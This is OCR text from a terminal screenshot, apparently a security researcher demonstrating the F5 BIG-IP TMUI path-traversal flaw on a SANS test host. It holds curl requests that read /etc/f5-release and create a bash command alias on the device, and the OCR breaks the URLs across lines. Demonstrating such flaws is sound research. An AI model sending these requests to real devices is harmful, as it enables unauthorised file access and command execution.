 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
[root@f5:Active:Standalone] httpd # logout
Connection to f5.sans.edu closed.
jullrich@MBP2019 ~ % curl -k 'https://f5.sans.edu/tmui/login.jsp/..;/tmui/locallb/workspac
fileName=/etc/f5-release'
{"output":"BIG-IP release 15.1.0.1 (Final)\n"}%
jullrich@MBP2019 ~ % curl -k 'https://f5.sans.edu/tmui/login.jsp/..;/tmui/locallb/workspace c
ommand=create+cli+alias+private+list+command+bash'
{"error":"","output":""}
jullrich@MBP2019 ~ %
Johannes Ullrich
2020-07-07 13:32:10